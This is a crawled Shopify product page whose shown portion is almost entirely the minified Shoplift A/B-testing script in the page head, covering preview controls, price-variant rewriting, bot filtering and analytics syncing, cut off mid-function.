

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ziella.co/products/man04
body_size: 104101
content:
<!doctype html>
<html class="no-js" lang="en">
 
  
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-04-04T05:00:06.3698771Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-18T10:30:01.1950959Z */var gt=Object.defineProperty;var mt=(R,x,V)=>x in R?gt(R,x,{enumerable:!0,configurable:!0,writable:!0,value:V}):R[x]=V;var w=(R,x,V)=>mt(R,typeof x!="symbol"?x+"":x,V);(function(){"use strict";var R=document.createElement("style");R.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(R);var x=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,D;function W(){if(D instanceof RegExp)return D;try{D=new RegExp(x,"i")}catch{D=V}return D}function J(c){return!!c&&W().test(c)}class M{constructor(){w(this,"timestamp");this.timestamp=new Date}}class Y extends M{constructor(e,i,s){super();w(this,"type");w(this,"testId");w(this,"hypothesisId");this.type=3,this.testId=e,this.hypothesisId=i,this.timestamp=s}}class Z extends M{constructor(e){super();w(this,"type");w(this,"path");this.type=4,this.path=e}}class Q extends M{constructor(e){super();w(this,"type");w(this,"cart");this.type=5,this.cart=e}}class N extends Error{constructor(){super();w(this,"isBot");this.isBot=!0}}function X(c,t,e){for(const i of t.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)e(t.testId,t.hypothesisId)}q(c,t,(i,s,r,n,o)=>o(s,r),e)}function L(c,t,e){for(const i of t.selectors)U(c,t.testId,t.hypothesisId,i,e??(()=>{}));q(c,t,U,e??(()=>{}))}function F(c){return c.urlPatterns.reduce((t,e)=>{switch(e.operator){case"contains":return t+`.*${e}.*`;case"endsWith":return t+`.*${e}`;case"startsWith":return t+`${e}.*`}},"")}function q(c,t,e,i){new MutationObserver(()=>{for(const r of t.selectors)e(c,t.testId,t.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function U(c,t,e,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const a of i.actions.sort(at))o=tt(c,i.cssSelector,o,a)}}return r.length>0&&s?(s(t,e),!0):!1}function tt(c,t,e,i){switch(i.type){case"innerHtml":e.innerHTML=i.value;break;case"attribute":et(e,i.scope,i.value);break;case"css":it(c,t,i.value);break;case"js":st(c,e,i);break;case"copy":return rt(e);case"remove":ot(e);break;case"move":nt(e,parseInt(i.value));break}return e}function et(c,t,e){c.setAttribute(t,e)}function it(c,t,e){var s;const i=c.createElement("style");i.innerHTML=`${t} { ${e} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function st(c,t,e){Function("document","element",`"use strict"; ${e.value}`)(c,t)}function rt(c){const t=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(t,c.nextSibling),t}function ot(c){c.remove()}function nt(c,t){if(t===0)return;const e=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(e+t,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(t>0?"afterend":"beforebegin",c)}function at(c,t){return z(c)-z(t)}function z(c){return c.type==="copy"||c.type==="remove"?0:1}var k=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(k||{});const lt="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ct="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function dt(c){let t=c.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const e=atob(t),i=Uint8Array.from(e,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function O(c,t){return typeof t=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(t)?new Date(t):t}function H(c,t){return t}function E(c,t=!1,e=!1,i=","){const s=c/100;if(e){const n=Math.round(s).toLocaleString("en-US");return i!==","?n.replace(/,/g,i):n}else{const r=t?",":".",n=s.toFixed(2).split("."),o=parseInt(n[0],10),a=n[1]??"00",l=o.toLocaleString("en-US");return i!==","?`${l.replace(/,/g,i)}${r}${a}`:t?`${l.replace(/,/g,".")}${r}${a}`:`${l}${r}${a}`}}function $(c,t,e,i){const s=t.replace("{{amount}}",E(c,!1,!1)).replace("{{amount_no_decimals}}",E(c,!1,!0)).replace("{{amount_with_comma_separator}}",E(c,!0,!1)).replace("{{amount_no_decimals_with_comma_separator}}",E(c,!0,!0)).replace("{{amount_with_space_separator}}",E(c,!1,!1," ")).replace("{{amount_no_decimals_with_space_separator}}",E(c,!1,!0," ")).replace("{{amount_with_apostrophe_separator}}",E(c,!1,!1,"'")).replace("{{amount_no_decimals_with_apostrophe_separator}}",E(c,!1,!0,"'")).replace("{{amount_with_period_and_space_separator}}",E(c,!1,!1,". ")).replace("{{amount_no_decimals_with_period_and_space_separator}}",E(c,!1,!0,". "));return i?`${s} ${e}`:s}function B(c){return c.replace(/[^\d.,\s-]/g,"").trim()}function ht(c){const t=new Map;for(const[e,i,s]of c.v)t.set(e,{priceInCents:i,compareAtPriceInCents:s});return t}function pt(c,t,e,i){const{priceInCents:s,compareAtPriceInCents:r}=e,{mf:n,c:o,cce:a}=i;if(c.getAttribute("data-sl-attribute-p")===t)c.innerHTML=$(s,n,o,a);else if(c.getAttribute("data-sl-attribute-cap")===t)r<=0||r<=s?c.remove():c.innerHTML=$(r,n,o,a);else if(c.getAttribute("data-sl-attribute-discount")===t&&!(r<=0||r<=s)){const h=Math.round((r-s)/r*100),u=B($(r-s,n,o,!1)),p=c.getAttribute("data-sl-format")||"percent";p==="percent"?c.textContent=`-${h}%`:p==="amount"?c.textContent=`-${u}`:p==="both"&&(c.textContent=`-${h}% (-${u})`)}}function ut(c){const t=[],e={id:"url-pattern",operator:"contains",value:"/"};for(const[i,s,r]of c.v){t.push({id:`p-${i}`,cssSelector:`[data-sl-attribute-p="${i}"]`,urlPatterns:[e],actions:[{id:`p-action-${i}`,type:"innerHtml",scope:"price",value:$(s,c.mf,c.c,c.cce)}]});const n=r<=0||r<=s;if(t.push({id:`cap-${i}`,cssSelector:`[data-sl-attribute-cap="${i}"]`,urlPatterns:[e],actions:[{id:`cap-action-${i}`,type:n?"remove":"innerHtml",scope:"compare-at-price",value:n?"":$(r,c.mf,c.c,c.cce)}]}),!n&&r>s){const o=Math.round((r-s)/r*100),a=B($(r-s,c.mf,c.c,!1));t.push({id:`d-${i}`,cssSelector:`[data-sl-attribute-discount="${i}"]`,urlPatterns:[e],actions:[{id:`d-action-${i}`,type:"js",scope:null,value:`(function(doc, el) {              var format = el.getAttribute('data-sl-format') || 'percent';              if (format === 'percent') {                el.textContent = '-${o}%';              } else if (format === 'amount') {                el.textContent = '-${a}';              } else if (format === 'both') {                el.textContent = '-${o}% (-${a})';              }            })`}]})}}return t}let G=!1;class ft{constructor(t,e,i,s,r,n,o,a,l,h,u){w(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");w(this,"DATA_SL_TEST_ID","data-sl-test-id");w(this,"VIEWPORT_TRACK_THRESHOLD",.5);w(this,"temporarySessionKey","Shoplift_Session");w(this,"essentialSessionKey","Shoplift_Essential");w(this,"analyticsSessionKey","Shoplift_Analytics");w(this,"priceSelectorsSessionKey","Shoplift_PriceSelectors");w(this,"legacySessionKey");w(this,"cssHideClass");w(this,"testConfigs");w(this,"inactiveTestConfigs");w(this,"testsFilteredByAudience");w(this,"sendPageView");w(this,"shopliftDebug");w(this,"gaConfig");w(this,"getCountryTimeout");w(this,"state");w(this,"shopifyAnalyticsId");w(this,"cookie",document.cookie);w(this,"isSyncing",!1);w(this,"isSyncingGA",!1);w(this,"fetch");w(this,"localStorageSet");w(this,"localStorageGet");w(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));w(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));w(this,"urlParams",new URLSearchParams(window.location.search));w(this,"device");w(this,"logHistory");w(this,"activeViewportObservers",new Map);w(this,"_priceTestProductIds",null);this.shop=t,this.host=e,this.eventHost=i,this.disableReferrerOverride=a,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(d=>({...d,startAt:new Date(d.startAt),statusHistory:d.statusHistory.map(v=>({...v,createdAt:new Date(v.createdAt)}))})),this.inactiveTestConfigs=u,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":false,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const p=this.getDeviceType();this.device=p!=="tablet"?p:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(d=>d.status=="active"),this.getCountryTimeout=l===1000?1e3:l,this.log("State Loaded",JSON.stringify(this.state))}deriveCategoryFromExistingTests(){if(!this.state.temporary.testCategory&&this.state.essential.visitorTests.length>0){const t=this.state.essential.visitorTests.some(e=>{if(!e.hypothesisId)return!1;const i=this.getHypothesis(e.hypothesisId);return i&&["theme","basicScript","price"].includes(i.type)});this.state.temporary.testCategory=t?"global":"conditional",this.persistTemporaryState(),this.log("Derived test category from existing visitorTests: %s",this.state.temporary.testCategory)}}async init(){var t;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove();return}if(this.state.temporary.previewConfig=void 0,J(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),H)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(e){if(e instanceof N)return;throw e}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(t){switch(t){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(t){return t.title?t.title:t.type==="price"?t.isControl?"Original prices":"Variant prices":t.isControl?"Original":"Untitled variant "+t.label.toUpperCase()}async initPreview(){const t=this.urlParams.get("previewConfig");if(t){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const e=await dt(t);if(this.state.temporary.previewConfig=e,this.state.temporary.previewConfig.testTypeCategory===k.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var a;return o.domSelectors=(a=n[o.id])==null?void 0:a.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const e=this.state.temporary.previewConfig;e.testTypeCategory===k.Template&&this.handleTemplatePreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.UrlRedirect&&this.handleUrlPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Script&&this.handleScriptPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Price&&await this.handlePricePreview(e)&&this.initPreviewControls(e)}}initPreviewControls(t){document.addEventListener("DOMContentLoaded",()=>{const e=t.variants.find(v=>v.id===t.currentVariant),i=(e==null?void 0:e.label)||"a",s=t.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ct,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const a=document.createElement("div");a.id="shoplift-preview-variant-selector";const l=document.createElement("button");l.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),l.appendChild(h);const u=document.createElement("span");if(u.id="shoplift-preview-variant-title",u.innerText=e?this.getDefaultVariantTitle(e):"Untitled variant "+i.toUpperCase(),l.appendChild(u),s.length>1){const v=document.createElement("img");v.src=lt,v.width=12,v.height=12,v.style.height="12px",v.style.width="12px",l.appendChild(v);const T=document.createElement("div");T.className="preview-variant-menu";for(const m of t.variants.filter(C=>C.id!==t.currentVariant)){const C=document.createElement("div");C.className="preview-variant-menu--item";const A=document.createElement("div");A.className="menu-variant-label",A.style.backgroundColor=this.getVariantColor(m.label).bg,A.style.color=this.getVariantColor(m.label).text,A.style.flexShrink="0",A.innerText=m.label.toUpperCase(),C.appendChild(A);const y=document.createElement("span");y.innerText=this.getDefaultVariantTitle(m),C.appendChild(y),C.addEventListener("click",()=>{this.pickVariant(m.id)}),T.appendChild(C)}a.appendChild(T),l.addEventListener("click",()=>{T.className!=="preview-variant-menu preview-variant-menu__visible"?T.classList.add("preview-variant-menu__visible"):T.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",m=>{m.target instanceof Element&&!l.contains(m.target)&&T.className==="preview-variant-menu preview-variant-menu__visible"&&T.classList.remove("preview-variant-menu__visible")})}else l.style.pointerEvents="none",h.style.margin="0";a.appendChild(l),r.appendChild(a);const p=document.createElement("div"),d=document.createElement("button");d.id="shoplift-exit-preview-button",d.innerText="Exit",p.appendChild(d),d.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(p),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0)}pickVariant(t){var e,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===k.UrlRedirect){const a=(e=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:e.redirectUrl;if(o.pathname===a){const l=(i=n.variants.find(h=>h.id===t))==null?void 0:i.redirectUrl;l&&(o.pathname=l)}}if(n.testTypeCategory===k.Template){const a=(s=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:s.pathName;if(a&&o.pathname===a){const l=(r=n.variants.find(h=>h.id===t))==null?void 0:r.pathName;l&&l!==a&&(o.pathname=l)}}n.currentVariant=t,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var e,i,s,r;const t=new URL(window.location.toString());if(((e=this.state.temporary.previewConfig)==null?void 0:e.testTypeCategory)===k.Template&&t.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===k.Script&&t.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===k.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(l=>!l.isControl&&l.redirectUrl!==null).map(l=>l.redirectUrl),a=(r=this.state.temporary.previewConfig.variants.find(l=>l.label==="a"))==null?void 0:r.redirectUrl;o.includes(t.pathname)&&a&&(t.pathname=a)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(t)}handleTemplatePreview(t){const e=t.currentVariant,i=t.variants.find(a=>a.id===e);if(!i)return!1;const s=t.variants.find(a=>a.isControl);if(!s)return!1;this.log("Setting up template preview for type",s.type);const r=new URL(window.location.toString()),n=r.searchParams.get("view"),o=i.type===s.type;return!o&&!i.isControl&&template.suffix===s.affix&&this.typeFromTemplate()===s.type&&i.pathName!==null?(this.log("Hit control template type, redirecting to the variant url"),this.hidePage(),r.pathname=i.pathName,this.queueRedirect(r),!0):(!i.isControl&&this.typeFromTemplate()==i.type&&template.suffix===s.affix&&o&&n!==(i.affix||"__DEFAULT__")&&(this.log("Template type and affix match control, updating the view param"),r.searchParams.delete("view"),this.log("Setting the new viewParam to",i.affix||"__DEFAULT__"),this.hidePage(),r.searchParams.set("view",i.affix||"__DEFAULT__"),this.queueRedirect(r)),n!==null&&n!==i.affix&&(r.searchParams.delete("view"),this.hidePage(),this.queueRedirect(r)),!0)}handleUrlPreview(t){var n;const e=t.currentVariant,i=t.variants.find(o=>o.id===e),s=(n=t.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(t){const e=t.currentVariant,i=t.variants.find(n=>n.id===e);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(t){const e=t.currentVariant,i=t.variants.find(s=>s.id===e);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(L(document,{testId:t.testId,hypothesisId:i.id,selectors:i.domSelectors}),this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const t=await this.getCartState();t!==null&&this.queueCartUpdate(t),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),e)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(a=>a.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(a=>a.id===s&&this.state.essential.visitorTests.some(l=>l.hypothesisId===a.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,savedAt:n,...o}=s;return o})})}}setShopliftStub(){this.log("Setting up stubbed public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(e||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(t){this.log("Starting manual split for test '%s'",t.id),await this.handleVisitorTest([t]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(t){await 